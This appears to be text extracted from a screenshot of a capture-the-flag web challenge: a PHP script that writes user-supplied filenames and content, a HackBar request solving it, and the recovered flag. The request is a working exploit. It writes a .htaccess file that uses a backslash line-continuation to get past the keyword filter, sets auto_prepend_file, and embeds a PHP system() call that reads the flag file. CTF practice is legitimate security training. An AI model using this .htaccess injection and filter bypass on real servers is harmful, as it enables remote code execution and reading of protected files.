 php_value auto_prepend_fi\ le .htaccess #flag{60b5f97b-e67d-4642-911e-f4230a7563b6} \ Hello, world <?php
$files = scandir('./');
foreach($files as $file) {
if(is_file($file)){
if ($file !== "index.php") {
unlink($file);
}
}
}
if(!isset($_GET['content']) || !isset($_GET['filename'])) {
highlight_file(__FILE__);
die();
}
$content = $_GET['content'];
if(stristr($content,'on') || stristr($content,'html') || stristr($content,'type') || stristr($content,'flag') || stristr($content,'upload') || stristr($content,'file')) {
echo "Hacker";
die();
}
$filename = $_GET['filename'];
if(preg_match("/[^a-z\.]/", $filename) == 1) {
echo "Hacker";
die();
}
$files = scandir('./');
foreach($files as $file) {
if(is_file($file)){
if ($file !== "index.php") {
unlink($file);
}
}
}
file_put_contents($filename, $content . "\nHello, world");
?>
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Lighthouse HackBar ScanAnnotation 7
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://b63dd291-7b33-432f-a92d-b3bf76db2f08.node4.buuoj.cn:81/?filename=.htaccess&content=php_value+auto_prepend_fi\%0ale+.htaccess%0a%23<?php+system('cat /fla?');?>\
Enable POST ADD HEADER